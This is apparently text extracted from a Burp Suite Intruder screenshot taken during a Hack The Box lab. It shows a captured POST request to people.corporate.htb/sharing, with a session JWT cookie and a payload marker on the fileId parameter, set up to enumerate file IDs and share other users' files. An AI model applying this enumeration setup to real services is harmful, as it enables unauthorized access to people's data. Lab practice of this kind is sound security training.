 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://people.corporate.htb
Update Host header to match target
Add §
Clear
Auto §
Refres
1 POST /sharing HTTP/1.1
2 Host: people.corporate.htb
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://people.corporate.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://people.corporate.htb/sharing
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: CorporateSSO=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6NTA3NCwibmFtZSI6Ik5vcmEiLCJzdXJuYW1lIjoiQnJla2tlIiwiZW1haWwiOiJOb
3JhLkJyZWtrZUBjb3Jwb3JhdGUuaHRiIiwicm9sZXMiOlsic2FsZXMiXSwicmVxdWlyZUN1cnJlbnRQYXNzd29yZCI6dHJ1ZSwiaWF0IjoxNzA
zNDc5NDkwLCJleHAiOjE3MDM1NjU4OTB9.Cltxrowt5YXdXlpI_QuojZQn5c4T8tccsqnXYwlkYKA
14 Connection: close
15
16 fileId=§225§&email=julio.daniel%40corporate.htb
Search
1 highlight
Clear